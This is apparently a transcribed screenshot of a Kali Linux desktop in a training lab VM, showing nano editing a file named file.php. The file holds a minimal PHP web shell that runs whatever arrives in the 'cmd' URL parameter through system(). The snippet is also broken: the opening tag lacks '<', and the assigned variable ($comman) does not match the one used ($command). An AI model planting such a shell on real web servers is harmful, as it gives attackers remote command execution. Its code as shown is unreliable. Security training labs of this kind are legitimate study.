 Memory Planner - Mozil...
root@kali: ~
Kali on ML-REFVM-197105
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~/Documents/day_1 ×
root@kali: ~ ×
GNU nano 5.4 file.php
?php
$comman = $_GET['cmd'];
echo system($command);
?>
[ Read 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was